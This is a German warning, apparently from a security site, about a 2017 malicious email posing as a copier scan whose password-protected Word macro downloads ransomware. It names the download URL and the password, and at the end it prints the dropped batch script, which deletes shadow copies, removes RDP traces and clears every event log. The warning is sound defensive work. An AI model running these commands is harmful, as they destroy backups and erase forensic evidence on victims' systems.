

Achtung Ransomware: Scanned image from MX-2600N von noreply@(Domainname)

Am Montag, den 31. Juli 2017 wurde durch unbekannte Dritte die folgende E-Mail versendet. Die E-Mail behauptet, in der Anlage ein gescanntes Dokument mitzubringen.

Öffnen Sie nicht das kennwortgeschützte Microsoft Word – Dokument und führen Sie nicht das darin enthaltene Makro aus! Das Makro würde einen Verschlüsselungs- und Erpressungstrojaner (Ransomware) nachladen!

Betreff: Scanned image from MX-2600N

Absender: noreply@(Domainname)Reply to: noreply@(Domainname)

Device Name: Not Set

Device Model: MX-2600N

Location: Not SetFile Format: Microsoft Office Word

Resolution: 200dpi x 200dpiAttached file is scanned image in DOC format.

Document password: LRAKRFT

Creation date: Mon, 31 Jul 2017 21:15:16 +0700

Achtung: Es handelt sich um eine bösartige E-Mail! Öffnen Sie daher nicht den Dateianhang!



Das in dieser E-Mail enthaltene .doc-Dokument wie z. B. „noreply@(Domainname)_20170731_180558.doc“ ist Passwortgeschützt, das Kennwort ist in der E-Mail enthalten. Geben Sie das Kennwort nicht ein, da es eine bösartige Datei ist!

Kennwort für die Datei eingeben

C:\..\AppData\Local\Temp\noreply@

(Domainname)_20170731_180558.doc

OK Abbrechen



Nach der Eingabe des Kennwortes würde die Datei wie folgt aussehen:

Sicherheitswarnung Makros wurden deaktiviert

Inhalt aktivieren

Führen Sie nicht das Makro aus! Es würde die Datei infokorki.pl/98wugf56 laden und als „vipvpi8.exe“ abspeichern.

Laut Virustotal liegt die Erkennungsrate für die vipvpi8.exe bei 39/62.

Alle Dateien auf dem System werden verschlüsselt und erhalten die neue Dateiendung .725:

Microsoft Access Datenbank (neu).accdb.725

Microsoft Excel-Arbeitsblatt (neu).xls.725

Microsoft PowerPoint-Präsentation (neu).xls.725

Microsoft Publisher-Dokument (neu).xls.725

Neuer TAR-komprimierter Ordner.tar.725

Neuer ZIP-komprimierter Ordner.zip.725

word.txt.725

desktop.ini.725



Außerdem wird eine .bat-Datei angelegt:

@echo off

vssadmin.exe Delete Shadows /All /Quiet

reg delete „HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Default“ /va /f

reg delete „HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers“ /f

reg add „HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers“

cd %userprofile%\documents\

attrib Default.rdp -s -h

del Default.rdp

for /F „tokens=*“ %1 in (‚wevtutil.exe el‘) DO wevtutil.exe cl „%1“